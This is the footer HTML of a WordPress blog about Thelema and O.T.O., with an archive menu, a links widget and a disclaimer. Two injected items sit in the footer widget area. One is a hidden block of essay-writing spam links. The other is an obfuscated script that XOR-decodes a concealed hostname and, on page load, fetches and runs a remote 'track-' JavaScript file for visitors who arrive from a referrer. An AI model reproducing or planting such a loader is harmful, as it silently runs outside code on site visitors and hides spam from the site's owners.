				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>